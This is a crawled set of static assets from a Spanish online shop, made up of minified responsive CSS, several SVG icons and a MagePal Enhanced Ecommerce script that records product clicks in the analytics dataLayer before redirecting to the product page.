span.action.nav-toggle:before{content:'';background:url(../images/menu.svg) no-repeat center left;background-size:100%;width:30px;height:26px}.page-header .header .b2b{display:none}.page-header .header .header.links{background:url(../images/account.svg) no-repeat center;width:42px;height:42px;background-size:contain;background-position:center center;background-repeat:no-repeat;margin-right:35px !important;display:flex;order:3;margin-top:0 !important}.page-header .header .header.links li a{color:transparent !important;border:none;font-size:0}.page-header .header .block-search{display:flex;order:2;margin:0 35px 0 auto !important;width:auto !important;position:static !important;z-index:9999}.page-header .header .block-search .control{padding:0 !important}.page-header .header .block-search .block-content{width:100%;position:static !important}.page-header .header .block-search .block-content input#search{height:42px !important;width:42px;background:url(../images/search-w.svg) no-repeat center left;transition:.3s ease-in-out}.page-header .header .block-search .block-content input#search:focus{position:absolute !important;width:50vw;left:25vw;top:-1px;background:#fff;border-radius:26px;color:#333 !important;z-index:99}.page-header .header .minicart-wrapper{display:flex;order:4}.nav-sections{background:#eee;-webkit-transition:top .3s;-moz-transition:top .3s;-ms-transition:top .3s;transition:top .3s;width:100%;top:-80%;top:calc(-46%);overflow:auto;position:fixed;left:auto;height:80%;height:calc(46%)}.nav-open .page-wrapper{top:0;left:0}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);top:90px;z-index:9999;height:75vh}.nav-open .nav-sections .b2b-mobile{display:block;font-size:16px;padding:10px 15px;margin-bottom:5px !important}.nav-open .nav-sections .b2b-mobile a{color:#fff !important;text-decoration:underline}.nav-open .nav-toggle:after{background:rgba(255,255,255,.5);top:88.2vh}.nav-before-open .page-wrapper{-webkit-transition:top .3s;-moz-transition:top .3s;-ms-transition:top .3s;transition:top .3s;width:100%;overflow:hidden;position:relative}.nav-open .page-header .header.content .right-header span.action.nav-toggle:before{background:url(../images/close.svg) no-repeat center}.sections.nav-sections{background:#333;box-sizing:border-box;padding:35px}.sections.nav-sections .nav-sections-item-title{display:none}.sections.nav-sections .nav-sections-item-content{margin-top:0;padding:1em 0}.sections.nav-sections .nav-sections-item-content .navigation{background:#333}.sections.nav-sections .nav-sections-item-content .navigation li.Level0{padding:10px 15px;display:flex;border-top:none !important;margin-bottom:5px !important;position:relative;flex-direction:column;height:fit-content !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0>a{text-decoration:underline}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 a{width:100% !important;padding:0 !important;display:block !important;float:none !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 a .arw{background:0 0;position:absolute;top:0;right:15px}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 a .arw:after{content:'';width:11px;height:11px;border-top:solid 2px #fff;border-right:solid 2px #fff;transform:rotate(135deg);border-radius:2px;transition:.2s ease-in-out}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 a .arw.minus{transform:rotate(-180deg);right:20px}.sections.nav-sections .nav-sections-item-content .navigation li.Level0.active>a{color:#d9d2c5 !important;text-decoration:underline !important;background-color:transparent !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0.active>a .arw{border-left-color:#d9d2c5 !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0:hover,.sections.nav-sections .nav-sections-item-content .navigation li.Level0:active{background:#4f4f4f}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu{position:static;width:auto !important;height:fit-content;flex-direction:column}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1{padding:12px 0;margin-bottom:5px;text-align:right;position:relative;flex-direction:row;height:fit-content !important;border:none !important;display:block;text-align:left;width:100%}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1 a{text-transform:none !important;font-size:14px !important;padding-right:65px !important;border:none !important;background-color:transparent !important;font-weight:400 !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1.active a{color:#d9d2c5 !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1:hover a{color:#d9d2c5 !important}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1 ul.subMenu{margin:5px -15px}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1 ul.subMenu li.Level2{text-align:right;padding:15px 0;text-align:left}.sections.nav-sections .nav-sections-item-content .navigation li.Level0 ul.subMenu li.Level1 ul.subMenu li.Level2.active>a{color:#fff !important;text-decoration:underline !important}.footer.content .cms-footer .widget .footer-section-container{display:inline-flex !important;width:100%}.footer.content .cms-footer .widget .footer-section-container .block-content{margin:0 2rem}.footer.content .cms-footer .footer-section-twothirds{width:100%}.footer.content .cms-footer .footer-section-twothirds .block-static-block{width:100%;display:flex}.footer.content .cms-footer .footer-section-twothirds .block-static-block .block-link{display:inline-flex;margin:0 2.75rem;flex-direction:column}.footer.content .cms-footer .footer-section-side{width:100%}.footer.content .cms-footer .footer-section-side .social-links-container{margin:0 auto;width:100%;display:block;text-align:center}.cms-home .one-slide{height:50vh}.cms-home .column.main{margin-top:0}.cms-home .colecciones-banner-block .widget.block.block-static-block{margin-left:.75em}.cms-home .colecciones-banner-block .box,.cms-home .colecciones-banner-block .banner{padding-bottom:0 !important;width:46.5vw !important;height:48vw !important;margin-bottom:1.2em}.cms-home .colecciones-banner-block .box.double-width{margin-top:unset}.cms-home .colecciones-banner-block .box.double-height{margin-right:1.2em;margin-left:unset}.cms-home .cms-banner-block .widget .box .banner{background-size:contain !important;padding:0 !important}.cms-home .cms-banner-block .widget .box.double-height{width:50vw;height:55vh}.cms-home .cms-banner-block .widget .box.default{width:50vw;height:27.5vh}.cms-home .cms-banner-block .widget .box.double-width{width:100vw;height:27.5vh;padding-left:0 !important}.catalog-category-view p.filter-trigger,.page-with-filter p.filter-trigger,.amasty_xlanding-page-view p.filter-trigger{color:#72bba7;border:solid 1px;padding:10px 35px;border-radius:5px;display:inline-block !important;width:auto;margin:0;text-align:center;float:right;margin-right:25px}.catalog-category-view p.filter-trigger:before,.page-with-filter p.filter-trigger:before,.amasty_xlanding-page-view p.filter-trigger:before{content:'';width:18px;height:13px;display:inline-block;vertical-align:middle;margin-right:5px;background-image:url('../images/filter.png');background-size:contain;background-repeat:no-repeat}.catalog-category-view .sidebar-main,.page-with-filter .sidebar-main,.amasty_xlanding-page-view .sidebar-main{display:none;position:fixed;top:95px;right:-100vw;width:40vw;height:90vh;overflow-y:scroll;z-index:1000;flex-grow:unset;flex-basis:unset;box-sizing:border-box;background:#f3f3f3 !important;padding:20px;padding-bottom:0 !important;margin-bottom:0 !important}.catalog-category-view .sidebar-main .block.filter .filter-title,.page-with-filter .sidebar-main .block.filter .filter-title,.amasty_xlanding-page-view .sidebar-main .block.filter .filter-title{font-family:'abril-fatface',serif;font-size:18px;font-weight:400;margin-bottom:20px;position:absolute;top:20px;width:85%;display:block !important}.catalog-category-view .sidebar-main .block.filter .filter-subtitle,.page-with-filter .sidebar-main .block.filter .filter-subtitle,.amasty_xlanding-page-view .sidebar-main .block.filter .filter-subtitle{display:none}.catalog-category-view .sidebar-main .block.filter .filter-current-subtitle,.page-with-filter .sidebar-main .block.filter .filter-current-subtitle,.amasty_xlanding-page-view .sidebar-main .block.filter .filter-current-subtitle{font-family:'abril-fatface',serif;font-size:18px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar-main .block,.page-with-filter .sidebar-main .block,.amasty_xlanding-page-view .sidebar-main .block{background:#f3f3f3;padding-bottom:0;margin-bottom:0}.catalog-category-view .sidebar-main .block .filter-clear,.page-with-filter .sidebar-main .block .filter-clear,.amasty_xlanding-page-view .sidebar-main .block .filter-clear{padding:10px;color:#333;border-radius:5px;border:solid 1px #333;margin:5px 0;display:block;text-align:center}.catalog-category-view .sidebar-main .block .filter-options .filter-options-title,.page-with-filter .sidebar-main .block .filter-options .filter-options-title,.amasty_xlanding-page-view .sidebar-main .block .filter-options .filter-options-title{font-family:'abril-fatface',serif;font-size:20px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar-main .block .filter-options .filter-options-content,.page-with-filter .sidebar-main .block .filter-options .filter-options-content,.amasty_xlanding-page-view .sidebar-main .block .filter-options .filter-options-content{border-bottom:solid 1px #d9d2c5;padding-bottom:25px}.catalog-category-view .sidebar-main .block .filter-options .filter-options-content .item a,.page-with-filter .sidebar-main .block .filter-options .filter-options-content .item a,.amasty_xlanding-page-view .sidebar-main .block .filter-options .filter-options-content .item a{color:#333;font-size:14px;margin-bottom:4px}.catalog-category-view .sidebar-main .block .filter-options .filter-options-content .item a:hover,.page-with-filter .sidebar-main .block .filter-options .filter-options-content .item a:hover,.amasty_xlanding-page-view .sidebar-main .block .filter-options .filter-options-content .item a:hover{color:#333}.catalog-category-view .sidebar-main .calculadora.filtro,.page-with-filter .sidebar-main .calculadora.filtro,.amasty_xlanding-page-view .sidebar-main .calculadora.filtro{background:#f3f3f3;width:100%;padding-top:45px}.catalog-category-view .sidebar-main .calculadora.filtro .calculator_filter p strong,.page-with-filter .sidebar-main .calculadora.filtro .calculator_filter p strong,.amasty_xlanding-page-view .sidebar-main .calculadora.filtro .calculator_filter p strong{font-family:'abril-fatface',serif;font-size:20px;font-weight:400;margin-bottom:20px}.catalog-category-view .sidebar-main .calculadora.filtro .calculator_filter #table-filter-calc td label,.page-with-filter .sidebar-main .calculadora.filtro .calculator_filter #table-filter-calc td label,.amasty_xlanding-page-view .sidebar-main .calculadora.filtro .calculator_filter #table-filter-calc td label{display:block;text-align:right}.catalog-category-view .sidebar-main .calculadora.filtro button#filter_button,.page-with-filter .sidebar-main .calculadora.filtro button#filter_button,.amasty_xlanding-page-view .sidebar-main .calculadora.filtro button#filter_button{width:100%;border-radius:36px;border:solid 2px #75bba7;background:#75bba7;color:#fff;font-weight:400;font-family:'Montserrat';margin-top:25px;transition:.3s ease-in-out;padding:10px 0}.catalog-category-view .sidebar-main .calculadora.filtro button#filter_button:hover,.page-with-filter .sidebar-main .calculadora.filtro button#filter_button:hover,.amasty_xlanding-page-view .sidebar-main .calculadora.filtro button#filter_button:hover{background:#75bba7;color:#fff}.catalog-category-view .sidebar-additional,.page-with-filter .sidebar-additional,.amasty_xlanding-page-view .sidebar-additional{display:none}.catalog-category-view .filter-current,.page-with-filter .filter-current,.amasty_xlanding-page-view .filter-current{text-align:left}.catalog-category-view .filter-current .filter-current-subtitle,.page-with-filter .filter-current .filter-current-subtitle,.amasty_xlanding-page-view .filter-current .filter-current-subtitle{display:none}.catalog-category-view .filter-current .item,.page-with-filter .filter-current .item,.amasty_xlanding-page-view .filter-current .item{background:#333;border-radius:5px;padding:3px 10px;position:relative;display:inline-block}.catalog-category-view .filter-current .item .filter-label,.page-with-filter .filter-current .item .filter-label,.amasty_xlanding-page-view .filter-current .item .filter-label{display:none}.catalog-category-view .filter-current .item .filter-value,.page-with-filter .filter-current .item .filter-value,.amasty_xlanding-page-view .filter-current .item .filter-value{color:#fff;padding-right:30px}.catalog-category-view .filter-current .item .action.remove,.page-with-filter .filter-current .item .action.remove,.amasty_xlanding-page-view .filter-current .item .action.remove{position:absolute;top:0;right:10px}.catalog-category-view .filter-current .item .action.remove span,.page-with-filter .filter-current .item .action.remove span,.amasty_xlanding-page-view .filter-current .item .action.remove span{color:transparent;font-size:0px;display:block;float:right;padding:4px}.catalog-category-view .filter-current .item .action.remove span:before,.page-with-filter .filter-current .item .action.remove span:before,.amasty_xlanding-page-view .filter-current .item .action.remove span:before{content:'X';font-size:14px;color:#fff;display:inline-block;vertical-align:middle}.catalog-category-view .filter-current .block-actions .clear,.page-with-filter .filter-current .block-actions .clear,.amasty_xlanding-page-view .filter-current .block-actions .clear{display:block;text-align:center;color:#333;border:solid 1px;border-radius:5px;width:50%;padding:2px 0;margin:15px 0}.catalog-category-view .main,.page-with-filter .main,.amasty_xlanding-page-view .main{width:100% !important}.catalog-category-view .main .toolbar.toolbar-products p#toolbar-amount,.page-with-filter .main .toolbar.toolbar-products p#toolbar-amount,.amasty_xlanding-page-view .main .toolbar.toolbar-products p#toolbar-amount{float:none;clear:both;width:100%}.catalog-category-view .main .toolbar.toolbar-products p#toolbar-amount a.action.clear.filter-clear,.page-with-filter .main .toolbar.toolbar-products p#toolbar-amount a.action.clear.filter-clear,.amasty_xlanding-page-view .main .toolbar.toolbar-products p#toolbar-amount a.action.clear.filter-clear{width:100% !important}.catalog-product-view .column.main{padding:15px 35px !important}.catalog-product-view .page-title{width:100%;margin-bottom:25px;padding-left:0}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-info-main{width:100%;padding:0}.catalog-product-view .product-info-main .product-add-form,.catalog-product-view .product-info-main .calculadora{float:left}.catalog-product-view .video{width:100%;padding:0}.catalog-product-view .video iframe{min-height:375px}.catalog-product-view .information{float:right;padding-right:4.25rem}.catalog-product-view .information .product.attribute.description strong{font-size:16px}.catalog-product-view .information .product.attribute.description .value{margin-top:15px}.catalog-product-view .upsell{padding:45px 0}.catalog-product-view .upsell .owl-nav{display:none !important}.catalog-product-view .page-bottom .content .banner{display:flex;align-items:center}.catalog-product-view .page-bottom .content .banner .vertical-center{display:block;height:auto;margin:0 auto}.catalog-product-view .page-bottom .content .banner .vertical-center .vertical-center-container{padding:20px;font-size:19px}.column4-contract{width:45% !important}.column4-contract .space-contract{margin-bottom:1.5rem}.column4-contract .block-title-contract h1{font-family:abril-fatface;font-size:24px !important;color:#333;margin-bottom:2rem !important}.column4-contract .block-title-contract h3 br{display:inherit}.conm{margin:5rem 0 0 !important}.column2-contract{display:none}.column6-contract{width:100% !important;margin-bottom:1rem}.column6-contract .block-title-contract h1{font-family:abril-fatface;font-size:24px !important;color:#333;margin-bottom:2rem !important}.column6-contract .block-title-contract h3 br{display:inherit}.cms-contract .page-wrapper .page-main .columns .column.main{padding:2rem 30px !important}}.only_b2b{display:none !important}.cms-home .page-main .salesmanago_recommenders .block .title strong{font-family:abril-fatface;text-align:center;font-size:28px;color:#333;font-weight:400}.catalog-product-view .page-main .salesmanago_recommenders{order:4}.catalog-product-view .page-main .salesmanago_recommenders .block .title strong{padding-left:35px}.catalog-product-view .page-main .fotorama__stage__frame .fotorama__img{border-radius:25px}.catalog-product-view .page-main .block.related .product-image-container .product-image-photo,.catalog-product-view .page-main .block.upsell .product-image-container .product-image-photo{border-radius:25px}.catalog-product-view .columns .block.related{float:none}.cms-sainthonore-cookies{position:relative}.cms-sainthonore-cookies .page-footer{position:absolute;bottom:-559px;width:100%;background:#d9d2c5}.cms-sainthonore-cookies .page-footer .footer.content .cms-footer .footer-section-full{border-bottom:solid 1px #807b74}.checkout-index-index .column.main #checkout .authentication-wrapper aside{background:#f2f2f2}.checkout-index-index header .header.content .b2b a{display:none}#my-orders-table .items-qty .title{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px}@media all and (min-width:1024px){.checkout-index-index .modal-popup .modal-inner-wrap{top:40px;margin-left:-400px !important}}.product-info-price{position:relative}.product-info-price .product-labels{list-style:none;padding:0;position:absolute;top:0;left:200px;z-index:2}.product-info-price .product-labels li{margin:0;padding:0}.product-info-price .product-labels li span{border-radius:4px;margin-bottom:5px;color:#fff;font-weight:700;display:inline-block;line-height:1.5;text-transform:uppercase;letter-spacing:.6px;padding:0 5px;font-size:1.6rem}.product-info-price .product-labels li .offer{background:#303030}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/search.svg
body_size: 355
content:
<svg width="22" height="21" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.16429 16.35C10.1571 16.35 11.9786 15.6429 13.3929 14.4429L19.7357 20.7857C19.8857 20.9357 20.0571 21 20.2714 21C20.4643 21 20.6571 20.9357 20.8071 20.7857C21.1071 20.4857 21.1071 20.0143 20.8071 19.7357L14.4429 13.3929C15.6214 11.9786 16.35 10.1571 16.35 8.16429C16.35 3.66429 12.6857 0 8.16429 0C3.68571 0 0 3.68571 0 8.16429C0 12.6857 3.68571 16.35 8.16429 16.35ZM8.16429 1.47857C11.85 1.47857 14.85 4.47857 14.85 8.16429C14.85 11.85 11.85 14.85 8.16429 14.85C4.47857 14.85 1.47857 11.85 1.47857 8.16429C1.47857 4.5 4.5 1.47857 8.16429 1.47857Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/logo.svg
body_size: 7974
content:
<svg width="151" height="58" viewBox="0 0 151 58" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="151" height="58" fill="url(#pattern0_998_3)"/>
<defs>
<pattern id="pattern0_998_3" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_998_3" transform="scale(0.00662252 0.0172414)"/>
</pattern>
<image id="image0_998_3" width="151" height="58" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/cart.svg
body_size: 1104
content:
<svg width="31" height="28" viewBox="0 0 31 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.35 3.71013C30.1621 3.48748 29.9278 3.30859 29.6635 3.18595C29.3992 3.06331 29.1113 2.99989 28.82 3.00013H6.31L6.12 1.70013C6.04768 1.22322 5.80543 0.788521 5.43791 0.476122C5.07038 0.163723 4.60233 -0.00532483 4.12 0.000127908H1C0.734784 0.000127908 0.48043 0.105485 0.292893 0.293021C0.105357 0.480557 0 0.734911 0 1.00013C0 1.26534 0.105357 1.5197 0.292893 1.70723C0.48043 1.89477 0.734784 2.00013 1 2.00013H4.14L6.88 20.3001C6.95232 20.777 7.19457 21.2117 7.56209 21.5241C7.92962 21.8365 8.39767 22.0056 8.88 22.0001H28C28.2652 22.0001 28.5196 21.8948 28.7071 21.7072C28.8946 21.5197 29 21.2653 29 21.0001C29 20.7349 28.8946 20.4806 28.7071 20.293C28.5196 20.1055 28.2652 20.0001 28 20.0001H8.86L8.41 17.0001H27.15C27.6279 17.0067 28.0924 16.8418 28.4593 16.5355C28.8261 16.2292 29.0712 15.8015 29.15 15.3301L30.81 5.33013C30.8557 5.04289 30.8383 4.74914 30.7588 4.46935C30.6794 4.18956 30.5399 3.93047 30.35 3.71013Z" fill="white"/>
<path d="M11 28.0002C12.1046 28.0002 13 27.1048 13 26.0002C13 24.8957 12.1046 24.0002 11 24.0002C9.89543 24.0002 9 24.8957 9 26.0002C9 27.1048 9.89543 28.0002 11 28.0002Z" fill="white"/>
<path d="M24 28.0002C25.1046 28.0002 26 27.1048 26 26.0002C26 24.8957 25.1046 24.0002 24 24.0002C22.8954 24.0002 22 24.8957 22 26.0002C22 27.1048 22.8954 28.0002 24 28.0002Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/images/wish-no-added.svg
body_size: 709
content:
<svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9862 2.96844C20.6664 0.551216 16.8995 0.551216 14.5797 2.96844L13.0007 4.6048L11.4216 2.9627C9.09604 0.545474 5.33496 0.545474 3.01515 2.9627C0.4025 5.67849 0.4025 10.0881 3.01515 12.8038L13.0007 23.2019L22.9862 12.8096C25.5988 10.0938 25.5988 5.68423 22.9862 2.96844Z" fill="white" stroke="#F55B04" stroke-width="2"/>
<mask id="mask0_1471_458" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="1" y="1" width="24" height="23">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9862 2.96844C20.6664 0.551216 16.8995 0.551216 14.5797 2.96844L13.0007 4.6048L11.4216 2.9627C9.09604 0.545474 5.33496 0.545474 3.01515 2.9627C0.4025 5.67849 0.4025 10.0881 3.01515 12.8038L13.0007 23.2019L22.9862 12.8096C25.5988 10.0938 25.5988 5.68423 22.9862 2.96844Z" fill="white"/>
</mask>
<g mask="url(#mask0_1471_458)">
<rect x="1" y="0.0966797" width="24" height="24" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/MagePal_EnhancedEcommerce/js/product-click-datalayer.min.js
body_size: 453
content:
define(['jquery','underscore'],function($,_){var productCollection={};function getDataLayer(dataLayer){var _dataLayer=[];_.each(dataLayer,function(item){if(_.has(item,'ecommerce')&&_.has(item.ecommerce,'impressions')&&item.ecommerce.impressions.length){_dataLayer=_dataLayer.concat(item.ecommerce.impressions)}});return _dataLayer;}
function getItemImpression(dataLayer){var dataLayerArray=getDataLayer(dataLayer);var products={};if(dataLayerArray.length){_.each(dataLayerArray,function(productObj){if(_.has(productObj,'p_id')){var product=productObj;if(_.has(productObj,'category')){product['category']=productObj.category;}
products[productObj.p_id]=product;}});}
return products;}
function productClick($element,list,dataLayer){var $container=$element.closest(list.container_class);var $priceBox=$container.find("[data-product-id]");var productUrl=null;if($container.find('a.product-item-link').length){productUrl=$container.find('a.product-item-link').attr('href');}else if($container.find('a.product-item-photo').length){productUrl=$container.find('a.product-item-photo').attr('href');}else{productUrl=$element.attr('href');}
if($priceBox.length){var productId=$priceBox.data('productId');if(productId&&_.has(productCollection,productId)){var autoRedirectTimer=setTimeout(function(){document.location=productUrl},3000);var product=productCollection[productId];try{var storage=$.initNamespaceStorage('magepal-enhanced-ecommerce').localStorage;storage.set('product-click',{pid:productId,sku:product.id,list:list.list_type,position:product.position});}catch(e){}
$("body").trigger("mpProductClick",[product,dataLayer]);dataLayer.push({'event':'productClick','ecommerce':{'click':{'actionField':{'list':list.list_type},'products':[product]}},'eventCallback':function(){clearTimeout(autoRedirectTimer);document.location=productUrl}});return false;}}
return true;}
return function(config){var dataLayer=window[config.dataLayerName];_.each(config.productLists,function(list){$(list.class_name).on('click',function(){return productClick($(this),list,dataLayer);});});productCollection=getItemImpression(dataLayer);}});